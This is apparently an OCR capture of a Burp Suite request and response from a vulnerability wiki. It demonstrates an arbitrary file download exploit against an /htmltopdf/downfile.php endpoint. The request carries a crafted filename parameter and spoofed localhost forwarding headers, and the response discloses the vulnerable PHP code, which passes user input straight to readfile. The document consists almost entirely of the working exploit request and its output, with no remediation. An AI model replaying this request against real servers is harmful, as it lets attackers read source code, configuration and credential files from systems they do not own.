 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /htmltopdf/downfile.php?filename=downfile.php HTTP/1.1
2 Host:
3 Upgra 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: PHPSESSID=
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Apr 2021 12:59:01 GMT
3 Server: Apache/2.2.34 (Win32)
4 Cache-Control: public
5 Content-Description: File Transfer
6 Content-disposition: attachment; filename=downfile.php
7 Content-Transfer-Encoding: binary
8 Content-Length: 566
9 Connection: close
10 Content-Type: application/zip
11
12 <?php
13 $filename= $_GET["filename"];
14
15 $filename=iconv("UTF-8","GBK//IGNORE", $filename);
16
17 header("Cache-Control: public");
18 header("Content-Description: File Transfer");
19 header('Content-disposition: attachment; filename='.$filename); //
20 header("Content-Type: application/zip"); //zip
21 header("Content-Transfer-Encoding: binary");
//
22 header('Content-Length: '. filesize($filename));
//
23 @readfile($filename);
24 ?>
PeiQi 文库